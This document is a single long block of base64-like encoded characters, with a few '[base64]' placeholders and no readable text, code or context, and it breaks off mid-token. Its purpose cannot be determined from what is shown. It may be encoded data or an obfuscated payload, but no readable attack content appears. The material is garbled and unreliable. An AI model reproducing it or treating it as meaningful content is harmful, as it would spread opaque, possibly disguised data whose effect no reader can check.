rIPorYPorJnorJ/orZLorZLorZforZzorYvorYrorJXorJXorYnorJforLrorLborZzorZDorZzorKforIPorYnorYvorZzorZDorJrorJnorZDorJrorJjorZLorYDorJrorYzorKDorJzorZPorZzhiIjhiJ7hiI/hiLrhiI/hiI/orZzorZforJ7orZPorYvorIPorY/orYPorYvorZLorZLorZDorJzorZPorZzhto7htpXhtp7htonhtojhtpnorZzorZforJ7orZPorYvorIPorY3orJ3orYLorZLorZLorKborZPorZzorI/orILorIvorJ7orZzorZforJzorZPorZzbuNuv267brtu127TorZzorZforJ7orZPorYvorIPorJ3orYLorJ3orZLorZLorZLorYDorJrorJ/orZPorZLorYDorJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorJ/orZPorZLorIDorJLorJ3orZPorJjorZrorYborYborI/orJTorIvorZLorInorJ7orI/orI7orInorJXorZrorKDorKborYDorJLorJ3orZPorZrorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhhrPhhqXhhrLhhrbhhqnhhqPhhqXhhpfhhq/hhrLhhqvhhqXhhrLorZzorZforJ7orZPorYvorIPorYnorJjorY7orZLorZLorKborZLorIDorJLorJ3orZPorJrorY/orZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorY/orZLorYDorIborInorJ7orI/[base64]/orZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorY/orZLorYDorIborInorJ7orI/orI7orInorJXorZrorKDorKborYDorIborJLorJ3orZPorZrorLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorIforIforLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorKDorJzorZPorZzgvq3gvrjgvq/gvrDgvrTgvq7gvq7gvrTgvrLgvrPorZzorZforJ7orZPorYvorIPorYrorYPorJ/orJrorZLorZLorKborYborYborYborI7orJXorJ/orJ7orJ3orJLorJXorJ7orJ/orZLorIDorJLorJ3orZPorJrorY/orZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorY/orZLorYDorInorJ7orI/orI7orInorJXorZrorKDorKborYDorIborIborKzorYborYvorIPorYvorYDorKrorYborJ/orKDorJzorZPorZzhgavhgbrhga3hganhgbzhga3hgY3hgaThga3hgaXhga3hgabhgbzorZzorZforJ7orZPorYvorIPorYnorYvorJ/orZLorZLorKborZPorZzorJ/orJLorI3orZzorZLorYDorKnorYborKrorKDorZzorIjorI/orILorJforJ7orZzorKborYDorKnorKDorZzorI/orJ7orIPorI/orLrorJforJLorJzorJXorZzorKborYborZzorJforJ7orJ3orI/orZzorYDorJnorJTorZPorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorJ7orZPorJrorJ3orZLorIDorI/orInorILorIDorJLorJ3orZPorJrorJ3orZLorJrorJ3orKDorZzorInorJ7orJborJTorI3orJ7orZzorKborZPorZLorYDorIborJjorJrorI/orJjorJPorZPorJrorJzorZLorIDorJjorJTorJXorIjorJTorJforJ7orKDorZzorJforJTorJzorZzorKborZPorJrorJzorZLorYDorIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorJPorZPorZLorIDorI3orJrorInorZvorJrorJLorYborKrorKDorZzorJjorJPorJLorJforJ/orInorJ7orJXorZzorKborYDorIzorJPorJLorJforJ7orZPorJrorJLorKDorYvorIPorYvorKborZLorIDorKrorKDorZzorInorJ7orJborJTorI3orJ7orLjorJPorJLorJforJ/orZzorKborZPorJrorJLorKDorYvorIPorYvorKborZLorYDorIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorJHorZPorZLorIDorI3orJrorInorZvorJrorJDorYborLborJrorI/orJPorKDorZzorInorJTorI7orJXorJ/orZzorKborZPorLborJrorI/orJPorKDorZzorInorJrorJXorJ/orJTorJborZzorKborZPorZLorZHorYvorIPorYnorYvorJnorJ/orJ7orYzorYjorY3orY/orYvorYvorYvorZLorKDorZzorI/orJTorKjorI/orInorJLorJXorJzorZzorKborZPorYvorIPorYnorY/orZLorYDorInorJ7orI/orI7orInorJXorZvorJrorJDorKDorJzorZPorZzhu6Lhu7Xhu6Dhu7zhu7Hhu7Phu7XorZzorZforJ7orZPorYvorIPorYzorYLorY7orZLorZLorKborZPorZTorKXorKforJ/orZDorZPorKforL/orZXorZLorZTorZforZzorZ/orYrorZzorZLorYDorIborI3orJrorInorZvorJrorJforYborZrorKDorKborYDorJrorIjorILorJXorJjorZvorJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorJborZPorK3orZLorIDorInorJ7orI/orI7orInorJXorZvorJXorJ7orIzorZvorKvorInorJTorJborJLorIjorJ7orZPorZPorJrorJTorZforJrorIvorZLorYborYXorIDorI/orInorILorIDorI3orJrorInorZvorJrorIrorYborJXorJ7orIzorZvorKPorLborLforLPorI/orI/orIvorKnorJ7orIrorI7orJ7orIjorI/orZPorZLorYDorJrorIrorKDorZzorJTorIvorJ7orJXorZzorKborZPorZzorLzorL7orK/orZzorZforK3orZforZrorZrorKDorKborZLorYDorJrorIrorKDorZzorIjorJ7orJXorJ/orZzorKborZPorZLorYDorJrorIrorKDorJzorZPorZzIr8iuyLLIpcihyKTIucizyLTIoci0yKXIo8ioyKHIrsinyKXorZzorZforJ7orZPorYvorIPorYrorY/orY/orY7orZLorZLorKborYborJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJLorJ3orZPorJrorIrorKDorZzorInorJ7orJrorJ/orILorKjorI/orJrorI/orJ7orZzorKborZrorYborYborYvorIPorY/orZLorInorJ7orI/orI7orInorJXorYDorJrorJforYborJrorIrorKDorJzorZPorZzhpYjhpY/hpZrhpY/hpY7hpYjorZzorZforJ7orZPorYvorIPorJnorY/orYvorZLorZLorKborYborYborYborYvorIPorJjorYPorYDorJrorJTorZPorJrorJforZLorYDorIborYDorIborJjorJrorI/orJjorJPorZPorJrorInorZLorIDorJrorIvorZPorZLorYDorIborIborZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorIjorZPorJrorI/orZLorIDorJLorJ3orZPorKzorYXorYvorIPorYvorZLorIDorInorJ7orI/orI7orInorJXorZrorKDorKborYDorIborKzorYborYvorIPorYrorYDorJjorJTorJXorIjorI/orZvorJrorI7orYborIDorZzorI7orIjorJ7orInorK3orJLorIjorJLorJnorJforJ7orLTorJXorJforILorZzorYHorZrorZrorKDorKborIborYDorJrorI7orKDorJzorZPorZzvmLDvmKHvmKHvmL3vmLjvmLLvmLDvmKXvmLjvmL7vmL/vmILvmLTvmKPvmKfvmLTvmKPvmJrvmLTvmKjorZzorZforJ7orZPorYvorIPorYnorYvorY7orY3orZLorZLorKborYborLzorZPorLrorZLorYDorJrorI/orKDorJzorZPorZzhs6vhs67hs6jhs7Phs5bhs7rhs7Xhs7rhs7zhs77hs6norZzorZforJ7orZPorYvorIPorY7orJrorYvorZLorZLorKborKDorZzorJzorJ7orI/orKjorI7orJnorIjorJjorInorJLorIvorI/orJLorJTorJXorZzorKborZPorZLorKDorZzorI/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorJrorI3orZLorIDorJLorJ3orZPorZrorJrorI3orIforIforZrorJrorI3orKDorZzorJTorIvorI/orJLorJTorJXorIjorZzorKborIforIforZrorJrorI3orKDorZzorJTorIvorI/orJLorJTorJXorIjorZzorKborKDorJzorZPorZzvmLDvmKHvmKHvmL3vmLjvmLLvmLDvmKXvmLjvmL7vmL/vmILvmLTvmKPvmKfvmLTvmKPvmJrvmLTvmKjorZzorZforJ7orZPorYvorIPorYnorYvorY7orY3orZLorZLorKborIforIforLnorZPorJXorJ7orIzorZvorK7orJLorJXorI/orYPorLrorInorInorJrorILorZPorJrorI3orKDorZzorJTorIvorI/orJLorJTorJXorIjorZzorKborKDorJzorZPorZzvmLDvmKHvmKHvmL3vmLjvmLLvmLDvmKXvmLjvmL7vmL/vmILvmLTvmKPvmKfvmLTvmKPvmJrvmLTvmKjorZzorZforJ7orZPorYvorIPorYnorYvorY7orY3orZLorZLorKborZLorZforJrorI7orKDorJzorZPorZzvmLDvmKHvmKHvmL3vmLjvmLLvmLDvmKXvmLjvmL7vmL/vmILvmLTvmKPvmKfvmLTvmKPvmJrvmLTvmKjorZzorZforJ7orZPorYvorIPorYnorYvorY7orY3orZLorZLorKborZLorZLorIDorJrorI/[base64]/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorJrorI3orZLorIDorJjorJTorJXorIjorI/orZvorJrorIPorYborLHorKjorLTorLXorKDorJzorZPorZzemN6f3pnegt6F3ozegt6N3pLorZzorZforJ7orZPorYvorIPorYrorYvorJ3orYvorZLorZLorKborZPorJrorI3orKDorZzorI/orJTorLHorKjorLTorLXorZzorKborZPorZLorZLorYDorJrorLnorZPorJrorIPorZLorYDorIborZforJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJrorILorZPorZLorYDorIborZLorYDorIborJ7orJforIjorJ7orIDorJrorI3orKDorZzorI7orJXorIjorI7orJnorIjorJjorInorJLorJnorJ7orZzorKborZPorZLorKDorZzorI/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJrorI/orKDorZzorI7orJXorInorJ7orJzorJLorIjorI/orJ7orInorZzorKborZPorZLorYDorJrorJ/orZPorZLorYDorIborZLorYDorIborIborZforJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJrorILorZPorZLorYDorIborZLorYDorIborJ3orI7orJXorJjorI/[base64]/orLLorI/[base64]/orLLorI/orJ7orJborZzorKborZPorZzorKLorLnorLDorJHorYrorJzorLPorY3orJborLzorKLorJnorJzorYjorIPorJPorLrorIvorJDorL/orZzorZforL/orJrorI/orJ7orKDorZzorJXorJTorIzorZzorKborZPorZLorZLorYDorJLorJ3orZPorI/orILorIvorJ7orJTorJ3orZvorIvorYborYborYborJzorZPorZzhuKjhuLvhuKDhuK3huLrhuKfhuKHhuKDorZzorZforJ7orZPorYvorIPorYPorY/orJnorZLorZLorZLorIDorIvorZPorYvorIPorYrorZLorYDorIborJLorJ3orZPorJrorIHorZ3orZ3orJrorYnorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorYnorZLorYDorIborJLorJ3orZPorJrorYrorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorYrorZLorYDorIborIborI3orJrorInorZvorJrorLrorYborYvorIPorYvorYDorJrorIjorILorJXorJjorZvorJ3orI7orJXorJjorI/[base64]/orJ/orYzorZLorZLorZDorZzorYborZzorZDorJ7orJXorJjorJTorJ/orJ7orK7orKnorLLorLjorJTorJborIvorJTorJXorJ7orJXorI/[base64]/orJ7orK7orKnorLLorLjorJTorJborIvorJTorJXorJ7orJXorI/orZPorLborZPorZLorZLorZDorZzorZ3orJjorJTorI7orJXorI/orKjorJ7orJXorJ/orYborZzorZDorJ7orJXorJjorJTorJ/orJ7orK7orKnorLLorLjorJTorJborIvorJTorJXorJ7orJXorI/orZPorJrorLrorZLorYDorJLorJ3orZPorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorZzorI7orIjorJ7orInorLrorJzorJ7orJXorI/orL/orJrorI/orJrorZzorKborZLorIDorJforJ7orI/orZvorJrorL3orYborJrorIzorJrorJLorI/orZvorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorZzorI7orIjorJ7orInorLrorJzorJ7orJXorI/orL/orJrorI/orJrorZzorKborKDorZzorJzorJ7orI/orLPorJLorJzorJPorL7orJXorI/orInorJTorIvorILorK3orJrorJforI7orJ7orIjorZzorKborZPorKDorZzorJrorInorJjorJPorJLorI/orJ7orJjorI/orI7orInorJ7orZzorZforZzorJnorJLorI/orJXorJ7orIjorIjorZzorZforZzorJnorInorJrorJXorJ/orIjorZzorZforZzorJborJTorJnorJLorJforJ7orZzorZforZzorJborJTorJ/orJ7orJforZzorZforZzorIvorJforJrorI/orJ3orJTorInorJborZzorZforZzorIvorJforJrorI/orJ3orJTorInorJborK3orJ7orInorIjorJLorJTorJXorZzorZforZzorI7orJrorL3orI7orJforJforK3orJ7orInorIjorJLorJTorJXorZzorZforZzorJ3orI7orJforJforK3orJ7orInorIjorJLorJTorJXorLforJLorIjorI/orZzorZforZzorIzorJTorIzorY3orY/orZzorKborZLorKDorZzorI/orJPorJ7orJXorZzorKborZPorJrorL3orYborYXorIDorInorJ7orI/orI7orInorJXorZvorJrorL3orYDorIborZLorYDorJrorL7orZDorYborZzorZ3orI7orJrorYborZzorZDorLHorKjorLTorLXorKDorZzorIjorI/orInorJLorJXorJzorJLorJ3orILorZzorKborZPorJrorL3orZLorYDorIborJrorL7orZDorYborZzorZ3orIjorJ/orJTorJborJrorJLorJXorYborZzorZDorJTorYDorI3orJrorInorZvorJrorLPorYborJXorJ7orIzorZvorKPorLborLforLPorI/orI/orIvorKnorJ7orIrorI7orJ7orIjorI/orZPorZLorYDorJrorLPorKDorZzorJTorIvorJ7orJXorZzorKborZPorZzorKvorLTorKjorK/orZzorZforK3orZforZrorZrorKDorKborZLorYDorJrorLPorKDorZzorIjorJ7orI/orKnorJ7orIrorI7orJ7orIjorI/orLPorJ7orJrorJ/orJ7orInorZzorKborZPorJzorZPorZzgooHgoq3goqzgorbgoqfgoqzgorbgo6/gopbgorvgorLgoqforZzorZforJ7orZPorYvorIPorYrorYLorJjorYzorZLorZLorZforZzorJrorIvorIvorJforJLorJjorJrorI/orJLorJTorJXorZTorIPorZborIzorIzorIzorZborJ3orJTorInorJborZborI7orInorJforJ7orJXorJjorJTorJ/orJ7orJ/orZzorZLorYDorJrorLPorKDorZzorI/orJLorJborJ7orJTorI7orI/orZzorKborYborYvorIPorYrorYjorYPorYPorYDorJrorLPorKDorZzorIjorJ7orJXorJ/orZzorKborZPorJrorL7orZLorYDorJrorLPorKDorJzorZPorZzIr8iuyLLIpcihyKTIucizyLTIoci0yKXIo8ioyKHIrsinyKXorZzorZforJ7orZPorYvorIPorYrorY/orY/orY7orZLorZLorKborYborJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJLorJ3orZPorJrorLPorKDorZzorInorJ7orJrorJ/orILorKjorI/orJrorI/orJ7orZzorKborZrorYborYborYvorIPorY/orZLorInorJ7orI/orI7orInorJXorYDorJLorJ3orZPorJrorLPorKDorJzorZPorZzhpYjhpY/hpZrhpY/hpY7hpYjorZzorZforJ7orZPorYvorIPorJnorY/[base64]/orJ7orIPorI/orZzorKborZLorYDorJLorJ3orZPorJrorLLorKDorJzorZPorZzhpYjhpY/hpZrhpY/hpY7hpYjorZzorZforJ7orZPorYvorIPorJnorY/orYvorZLorZLorKborYborYborYborZzorJTorJDorZzorZLorIDorJrorLforZPorJrorLjorZLorYDorJLorJ3orZPorJrorLLorKDorZzorInorJ7orIjorI7orJforI/orZzorKborYborYborYborZzorJjorInorJ7orJrorI/orJ7orZzorZ3orZ3orKHorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorKHorZLorYDorIborJ7orJforIjorJ7orZvorJLorJ3orZPorJrorLLorKDorZzorInorJ7orIjorI7orJforI/orZzorKborYborYborYborJzorZPorZzhuZvhuZ7huYrhuY/huZrhuYvorZzorZforJ7orZPorYvorIPorYPorYnorJnorZLorZLorZ3orZ3orJrorYvorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorYvorZLorYDorIborJLorJ3orZPorI/orILorIvorJ7orJTorJ3orZvorIvorYborYborYborJzorZPorZzhuKjhuLvhuKDhuK3huLrhuKfhuKHhuKDorZzorZforJ7orZPorYvorIPorYPorY/orJnorZLorZLorZLorIDorIvorZPorYvorIPorYrorZLorYDorIborIborJ7orJforIjorJ7orZvorJLorJ3orZPorJrorLLorKDorJzorZPorZzhpYjhpY/hpZrhpY/hpY7hpYjorZzorZforJ7orZPorYvorIPorJnorY/orYvorZLorZLorKborYborYborYborZzorJ7orInorInorJTorInorZzorZLorIDorJLorJ3orZPorJrorLrorYforYvorIPorY3orZLorIDorJrorLnorZPorJrorLjorZLorYDorIborIborIborIborYDorJrorLPorKDorZzorJTorJXorI/orJLorJborJ7orJTorI7orI/orZzorKborYborJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJLorJ3orZPorJrorLrorYforYvorIPorY3orZLorJrorLnorZPorJrorLjorZLorYDorIborYDorIborJ7orJforIjorJ7orIDorJLorJ3orZPorJrorYvorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorYvorZLorYDorIborJLorJ3orZPorI/orILorIvorJ7orJTorJ3orZvorIvorYborYborYborJzorZPorZzhuKjhuLvhuKDhuK3huLrhuKfhuKHhuKDorZzorZforJ7orZPorYvorIPorYPorY/orJnorZLorZLorZLorIDorIvorZPorYvorIPorYrorZLorYDorIborIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorLHorZPorJrorLDorZLorIDorInorJ7orI/orI7orInorJXorZvorJjorKDorJzorZPorZzhv4Xhv4bhv4rhv4jhv4Xhv7rhv53hv4bhv5vhv4jhv47hv4zorZzorZforJ7orZPorYvorIPorYPorJrorJ7orZLorZLorKborKDorZzorJzorJ7orI/orLLorI/[base64]/orLLorI/orJ7orJborZzorKborZPorZzorY7orJ3orIHorLjorI/orIHorJXorJPorKLorL7orK3orKjorJ3orKnorJ/orI3orKvorKPorJPorIrorZzorZLorYborYborZzorJTorJDorZzorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorLforZPorJrorLborZLorIDorJjorKDorJzorZPorZzhv4Xhv4bhv4rhv4jhv4Xhv7rhv53hv4bhv5vhv4jhv47hv4zorZzorZforJ7orZPorYvorIPorYPorJrorJ7orZLorZLorKborKDorZzorIjorJ7orI/orLLorI/[base64]/orLLorI/orJ7orJborZzorKborZPorZzorY7orJ3orIHorLjorI/orIHorJXorJPorKLorL7orK3orKjorJ3orKnorJ/orI3orKvorKPorJPorIrorZzorZforZzorJTorJDorZzorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorLXorZPorZLorIDorJLorJ3orZPorZrorJjorKDorJzorZPorZzhv4Xhv4bhv4rhv4jhv4Xhv7rhv53hv4bhv5vhv4jhv47hv4zorZzorZforJ7orZPorYvorIPorYPorJrorJ7orZLorZLorKborKDorZzorJzorJ7orI/orLLorI/[base64]/orLLorI/[base64]/orLLorI/[base64]/orJLorJTorJXorZvorJrorLTorZPorZLorIDorJrorILorZPorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorKvorZPorZLorIDorJrorY7orYborL/orJrorI/orJ7orKDorZzorJXorJTorIzorZzorKborZPorZLorYDorJrorJ7orZPorKrorZLorYDorJLorJ3orZPorJrorYrorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorJrorYrorZLorYDorIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorKrorZPorZLorIDorJrorKLorZPorYvorIPorYrorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorKnorZPorZLorIDorJLorJ3orZPorJXorJ7orIzorZvorKnorJ7orJzorL7orIPorIvorZPorZzorZPorJrorJXorJ/orInorJTorJLorJ/orIforJnorJnorJ/orZDorIforJborJ7orJ7orJzorJTorZLorZXorZDorJborJTorJnorJLorJforJ7orIforJrorI3orJrorJXorI/orJzorJTorIforJnorJrorJ/orJrorZTorIforJnorJforJrorJjorJDorJnorJ7orInorInorILorIforJnorJforJrorIHorJ7orInorIforJjorJTorJborIvorJrorJforIforJ7orJforJrorJLorJXorJ7orIforJ3orJ7orJXorJXorJ7orJjorIforJPorJLorIvorI/orJTorIvorIforJLorJ7orJborJTorJnorJLorJforJ7orIforJLorIvorZPorJPorJTorJXorJ7orIforJTorJ/orZLorIforJLorIvorJrorJ/orIforJLorInorJLorIjorIforJDorJLorJXorJ/orJforJ7orIforLrorJXorJ/orInorJTorJLorJ/orIforKjorJLorJforJDorIforJforJzorJ7orKforIPorYnorYvorIforJborJrorJ7orJborJTorIforJborJLorJ/orIvorIforJborJborIvorIforJXorJ7orI/orJ3orInorJTorJXorI/[base64]/orIforIvorIjorIvorIforIjorJ7orInorJLorJ7orIjorZPorY/orIforY3orZLorYvorIforIjorILorJborJnorJLorJrorJXorIforI/orInorJ7orJTorIforI7orIvorZXorZPorJnorInorJTorIzorIjorJ7orInorIforJforJLorJXorJDorZLorIforI3orJTorJ/orJrorZzorZDorZzorJ3orJTorJXorJ7orIforIzorJrorIvorIforIzorJLorJXorJ/orJTorIzorIjorKforIPorYnorYvorZPorJjorJ7orIforIvorJPorJTorJXorJ7orZLorIforIPorJ/orJrorIforIPorJLorJLorJXorJTorZzorZforZzorJLorZzorZLorKDorZzorI/orJ7orIjorI/orZzorKborZPorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhj6zhj6rhj7zhj6vhj5jhj77hj7zhj7fhj63orZzorZforJ7orZPorYvorIPorY/orYLorJ7orZLorZLorKborZLorIforIforJXorJ7orIzorZvorKnorJ7orJzorL7orIPorIvorZPorZzorYrorYnorYvorYzorIforY3orYjorYrorYvorIforY3orY7orYLorYvorIforYjorJzorIjorJTorIforY/orI/[base64]/orI7orIforJrorInorZPorJjorJPorIforJzorJTorZLorIforJrorIjorZPorI/orJ7orIforI7orIjorZLorIforJrorI/orI/orIzorIforJrorI7orZPorJ/orJLorIforZborJborIforInorKforIPorYnorYvorIforIjorKforIPorYnorYvorZLorIforJrorI3orJrorJXorIforJnorJ7orZPorJjorJDorIforJforJforIforJXorIrorZLorIforJnorJLorZPorJforJnorIforInorJ/[base64]/orJborZborIforJjorJ7orJforJforIforJjorJPorI/orJborIforJjorJforJ/orJjorIforJjorJborJ/orZborIforJjorJTorZPorJborIvorIforJXorJ/orZLorIforJjorInorJrorIzorIforJ/orJrorZPorJLorI/orIforJforJforIforJXorJzorZLorIforJ/orJnorI/orJ7orIforJ/orJjorZborIjorIforJ/orJ7orI3orJLorIforJ/orJLorJjorJrorIforJ/orJborJTorJnorIforJ/orJTorZPorJjorIforIvorZLorJTorIforJ/orIjorZPorYrorYnorIforZborJ/orZLorIforJ7orJforZPorY/orYLorIforJrorJLorZLorIforJ7orJborZPorJforYnorIforI7orJforZLorIforJ7orInorZPorJLorJjorIforJDorYvorZLorIforJ7orIjorJforYPorIforJ7orIHorZPorKDorY/orZborYzorKborYvorIforJTorIjorIforIzorJrorIforIHorJ7orZLorIforJ3orJ7orI/orJjorIforJ3orJforILorZPorZborIforKTorZLorIforJzorYrorKforIPorYnorYvorI7orIforJzorY7orY3orYvorIforJzorJ7orJXorJ7orIforJzorJ3orZborY7orIforJzorZborJborJTorIforJzorJTorZPorZXorIzorIforJTorJ/orZLorIforJzorInorZPorJrorJ/orIforI7orJXorZLorIforJPorJrorJLorJ7orIforJPorJjorJLorI/orIforJPorJ/orZborZPorJborIforIvorIforI/orZLorIforJPorJ7orJLorZborIforJPorJLorZPorIvorI/orIforI/orJrorZLorIforJPorIvorZPorKforIPorYnorYvorJLorIforJLorIvorZLorIforJPorIjorZborJjorIforJPorI/orZPorJjorZPorZborIforKforIPorYnorYvorIforKTorIforJrorIforJzorIforIvorIforIjorIforI/orZLorIforI/orIvorZLorIforJPorI7orZPorJrorIzorIforI/orJjorZLorIforJLorZborZPorYnorYvorIforJzorJTorIforJborJrorZLorIforJLorYnorYjorYvorIforJLorJrorJjorZPorKforIPorYnorYvorIforZborIforZTorZLorIforJLorJnorInorJTorIforJLorJ/orJ7orJrorIforJLorJzorYvorYrorIforJLorJDorJTorJborIforJLorJborYrorJDorIforJLorJXorJXorJTorIforJLorIvorJrorIrorIforJLorInorJLorIjorIforJHorJrorZPorI/orIforI3orZLorJrorIforJHorJnorInorJTorIforJHorJ7orJborI7orIforJHorJLorJzorIjorIforJDorJ/orJ/orJLorIforJDorJ7orJHorJLorIforJDorJzorI/orZPorKforIPorYnorYvorIforZTorZLorIforJDorJforJTorJXorIforJDorIvorI/[base64]/orIforZborKDorJrorZborIzorKborZLorIforJforJLorJnorIzorIforJforILorJXorIPorIforJborYrorZborIzorIforJborYjorJzorJrorIforJborY7orYvorZTorIforJborJrorZPorI/orJ7orIforI7orJLorIforIPorJTorZLorIforJborJjorZPorYvorYrorIforYnorYrorIforJjorJrorZLorIforJborZborJjorInorIforJborJ7orZPorInorJjorIforInorJLorZLorIforJborJLorZPorJTorYPorIforJTorJrorIforI/orIjorZLorIforJborJborJ7orJ3orIforJborJTorZPorYvorYrorIforYvorYnorIforJnorJLorIforJ/orJ7orIforJ/orJTorIforI/orZPorZborIforKforIPorYnorYvorIforJTorIforI3orZLorIforIHorIHorZLorIforJborI/[base64]/orJ3orIforIzorJ3orIforIzorJzorIforIzorI/orZLorIforJXorJTorJDorZPorY3orIforJLorZLorIforJXorIHorIvorJPorIforJTorYnorJLorJborIforJTorIvorZPorI/orJLorIforIzorI3orZLorIforJTorInorJrorJXorIforJTorIzorJzorYrorIforIvorYPorYvorYvorIforIvorJrorJXorZPorJrorIforJ/orIforI/orZLorIforIvorJ/[base64]/orIforIjorJ7orZLorIforIvorInorJTorIPorIforIvorIjorJLorJTorIforIvorI/orZborJzorIforIrorJrorZborJrorIforIrorJjorZPorYvorYzorIforYrorYnorIforYnorYrorIforYjorYnorIforY3orYvorIforZborKDorYnorZborYzorKborIforJLorZborZLorIforIrorI/[base64]/orJDorZTorIforIjorJ7orZPorJjorZPorZborIforYvorIforYrorZLorIforY/orYzorIforJborJjorIforJXorJ/orIforInorJLorZLorIforIjorJzorJPorZborIforIjorJPorJrorInorIforIjorJLorJ7orZPorZborIforJborZLorIforIjorJDorZborYvorIforIjorJforZPorY/orY7orIforJLorJ/orZLorIforIjorJborZPorJrorJforIforJrorInorIforJnorYjorIforJLorI/orIforI/orY7orZLorIforIjorJTorZPorJ3orI/orIforJXorILorZLorIforIjorIvorZPorYvorYrorIforJPorZborIforI3orZborIforI3orKforIPorYnorYvorZLorIforIjorILorZPorYvorYrorIforJborJnorZLorIforI/orYnorZPorYrorYPorIforY7orYvorZLorIforI/orY3orZPorYvorYvorIforYrorYvorIforYrorYPorZLorIforI/orJrorZPorJzorI/orIforJforJDorZLorIforI/orJjorJforZborIforI/orJ/orJzorZborIforI/orJ7orJforZPorJLorIforJborZLorIforI/orJLorJborZborIforI/orZborJborJTorIforI/orJTorZPorIvorJforIforIjorJPorZLorIforI/orIjorZPorYzorYvorIforJborZborIforJborYjorIforJborY7orZLorIforI/orIPorZborYLorIforI7orIvorZPorZXorJnorIforJzorYrorIforIjorJLorZLorIforI7orI/orIjorI/orIforI3orY/orYvorYvorIforI3orYzorY7orYvorIforI3orJ7orInorJLorIforI3orJLorZPorInorJzorIforI/orJ7orZLorIforI3orJDorZPorY/orYvorIforY7orKDorYvorZborYjorKborIforZborI3orZLorIforI3orJborY/orYvorIforI3orJTorJ/[base64]/orIforIzorJLorZPorJzorKforIPorYnorYvorIforJXorJjorIforJXorIzorZLorIforIzorJborJforJnorIforIzorJTorJXorI7orIforIPorYzorYvorYvorIforILorJrorIjorZborIforILorJTorI7orInorIforIHorJ7orI/orJTorIforIHorI/orJ7orZborZzorZforZzorJLorZzorZLorKDorZzorI/orJ7orIjorI/orZzorKborZPorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhj6zhj6rhj7zhj6vhj5jhj77hj7zhj7fhj63orZzorZforJ7orZPorYvorIPorY/orYLorJ7orZLorZLorKborKDorZzorIjorI7orJnorIjorI/orInorZzorKborZPorYvorIPorYvorZforYvorIPorY/orZLorZLorZLorIDorKvorYborZrorZrorKDorKborYDorIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorKjorZPorJrorK/orZforJrorK7orZLorIDorJLorJ3orZPorI/orILorIvorJ7orJTorJ3orZvorJrorK7orYborYborYborJzorZPorZzhuKjhuLvhuKDhuK3huLrhuKfhuKHhuKDorZzorZforJ7orZPorYvorIPorYPorY/orJnorZLorZLorZLorIDorI3orJrorInorZvorJrorK3orYborJ/orKDorZzorJzorJ7orI/orL7orJforJ7orJborJ7orJXorI/orIjorLnorILorLjorJforJrorIjorIjorLXorJrorJborJ7orZzorKborZPorJrorK/orZLorYDorJ3orJTorInorZPorI3orJrorInorZvorJrorKzorYborYvorIPorYvorYDorJrorKzorYforJrorK3orKDorZzorJforJ7orJXorJzorI/[base64]/orJLorJTorJXorZvorJrorKPorZPorZLorIDorJLorJ3orZPorJ/orKDorZzorJnorJTorJ/orILorZzorKborZLorIDorJLorJ3orZPorKrorZLorIDorJ/orKDorZzorJnorJTorJ/orILorZzorKborKDorZzorJrorIvorIvorJ7orJXorJ/orLjorJPorJLorJforJ/orZzorKborZPorKrorZLorYDorJrorKjorZPorJrorYPorZforJrorLXorZLorYDorJrorKjorZPorJrorJnorZforJrorLTorZLorYDorJrorKjorZPorJrorYLorZforJrorKvorZLorYDorJrorKjorZPorJrorJrorZforJrorKrorZLorYDorIborInorJ7orI/orI7orInorJXorZrorZrorKDorKborYDorIborJ7orJforIjorJ7orIDorIjorJ7orI/orK/orJLorJborJ7orJTorI7orI/orZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorZLorIDorJrorKPorZPorZLorYDorIborZforYvorIPorY3orY/orZLorYDo